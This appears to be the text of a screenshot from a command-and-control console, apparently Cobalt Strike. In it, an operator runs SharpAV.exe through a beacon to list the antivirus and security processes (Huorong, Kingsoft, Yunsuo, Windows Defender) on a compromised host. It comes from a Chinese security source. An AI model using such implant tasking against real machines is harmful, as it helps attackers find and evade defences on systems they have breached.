 Event Log X Listeners X Beacon 192.168.17.1@16648 X
beacon> execute-assembly C:\Users\ \CSPlugin\execute-assembly\SharpAV.exe
[*] Tasked beacon to run .NET program: SharpAV.exe
[+] host called home, sent: 130091 bytes
[+] received output:
[+] received output:
ProcessName Description
___________ ___________
pc.exe 云锁客户端
hipsdaemon.exe 火绒安全软件
hipstray.exe 火绒安全软件
usysdiag.exe 火绒安全软件
wsctrl.exe 火绒安全软件
securityhealthservice.exe windows defender
kxescore.exe 金山毒霸
kxetray.exe 金山毒霸
kwsprotect64.exe 金山毒霸
潇湘信安